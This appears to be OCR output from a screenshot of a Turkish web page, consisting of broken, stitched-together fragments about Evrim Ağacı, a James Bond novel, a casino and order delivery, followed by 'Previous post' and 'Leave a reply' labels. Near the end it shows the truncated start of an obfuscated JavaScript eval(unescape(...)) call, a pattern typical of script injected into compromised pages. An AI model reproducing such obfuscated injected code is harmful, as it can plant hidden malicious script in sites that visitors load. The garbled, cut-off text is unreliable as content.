
Evrim Ağacı’nda geçirdiğiniz zamanı
James Bond’u dünya ile tanıştıran bu roman
kumarhanesine gönderiliyor.
Siparişlerinizin bir an önce ulaşması için sabırs
arasından size en uygununu belirlemeniz, sipariş
bir biçimde teslim etmemiz için yeterli. Evrim A
oluşumu.
eval(unescape(“%28function%28%29%7Bif%2
PREVIOUS POST
LEAVE A REPLY